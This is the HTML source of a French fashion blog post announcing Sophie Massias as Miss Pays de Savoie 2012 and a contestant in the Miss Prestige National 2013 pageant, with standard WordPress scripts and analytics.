h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-19282 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-19282" class="g post post-19282 type-post status-publish format-standard hentry category-belle-femme tag-candidate">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/belle-femme/" itemprop="item"><span itemprop="name">Belle femme</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Miss Pays de Savoie 2012, concours Miss Prestige National 2013</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Miss Pays de Savoie 2012, concours Miss Prestige National 2013</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p><strong><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=19284" rel="attachment wp-att-19284"><img fetchpriority="high" decoding="async"  class="alignleft  wp-image-19284" title="Miss Pays de Savoie 2012, concours Miss Prestige National 2013 | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/Miss-Pays-de-Savoie-2012-Miss-Prestige-National-2013-207x300.jpg" alt="Miss Pays de Savoie 2012, concours Miss Prestige National 2013" width="199" height="287" /></a>Miss Pays de Savoie 2012, <a title="Concours Miss Prestige National 2013 repoussé" href="https://www.mode-et-femme.com/concours-miss-prestige-national-2013-repousse/">concours Miss Prestige National 2013</a></strong> se nomme Sophie Massias.</p>
<p>Cette nouvelle <strong>Miss Pays de Savoie 2012</strong> de 21 ans mesure 1 m74. Elle  représentera sa région au <strong>concours Miss Prestige National 2013</strong> le 10 décembre prochain.<span id="more-19282"></span></p>
<p><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=19285" rel="attachment wp-att-19285"><img decoding="async"  class="aligncenter  wp-image-19285" title="Miss Pays de Savoie 2012, concours Miss Prestige National 2013 | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/Miss-Pays-de-Savoie-2012-Sophie-Massias.jpg" alt="Miss Pays de Savoie 2012, concours Miss Prestige National 2013" width="466" height="628" /></a></p>
<p>Que pensez-vous de <strong>Miss Pays de Savoie 2012, concours Miss Prestige National 2013</strong>?</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '19282'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Miss Pays de Savoie 2012, concours Miss Prestige National 2013 https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-pays-de-savoie-2012-concours-miss-prestige-national-2013%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-pays-de-savoie-2012-concours-miss-prestige-national-2013%2F&p[images][0]=&p[title]=Miss%20Pays%20de%20Savoie%202012%2C%20concours%20Miss%20Prestige%20National%202013&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-pays-de-savoie-2012-concours-miss-prestige-national-2013%2F&t=Miss%20Pays%20de%20Savoie%202012%2C%20concours%20Miss%20Prestige%20National%202013" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-pays-de-savoie-2012-concours-miss-prestige-national-2013%2F&text=Miss Pays de Savoie 2012, concours Miss Prestige National 2013&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-pays-de-savoie-2012-concours-miss-prestige-national-2013%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Miss Pays de Savoie 2012, concours Miss Prestige National 2013</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='19282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dcc3272770" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/miss-nord-de-calais-laurine-maricau-candidate-miss-france/" title="Miss Nord-Pas-de-Calais : Laurine Maricau, candidate Miss France">Miss Nord-Pas-de-Calais : Laurine Maricau, candidate Miss&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/miss-corse-laetitia-duclos-candidate-miss-france/" title="Miss Corse : Laetitia Duclos , candidate Miss France">Miss Corse : Laetitia Duclos , candidate&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/miss-picardie-2012-concours-miss-france-2013/" title="Miss Picardie 2012, concours Miss France 2013">Miss Picardie 2012, concours Miss France 2013</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/lady-gaga-anorexique-et-boulimique/" title="Lady Gaga anorexique et boulimique">Lady Gaga anorexique et boulimique</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/miranda-kerr-en-stella-mccartney/" title="Miranda Kerr en Stella McCartney">Miranda Kerr en Stella McCartney</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"dc244df0ec","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
